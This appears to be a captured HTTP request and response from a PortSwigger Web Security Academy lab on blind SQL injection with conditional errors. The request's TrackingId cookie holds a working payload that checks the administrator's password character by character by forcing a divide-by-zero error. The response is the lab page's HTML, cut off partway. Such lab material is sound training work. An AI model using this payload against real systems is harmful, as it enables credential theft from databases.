 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a4e004e037899058091082200dc0000.web-security-academy.net
3 Cookie: TrackingId=NFPPzu42M00aIUFY' union select case when (username='administrator' and
substr(password,1,1)='a') then to_char(1/0) else null end from users--; session=
SWfMbn329X8QJDTwNakY7E3aORw96swF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11340
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/la
b-conditional-errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=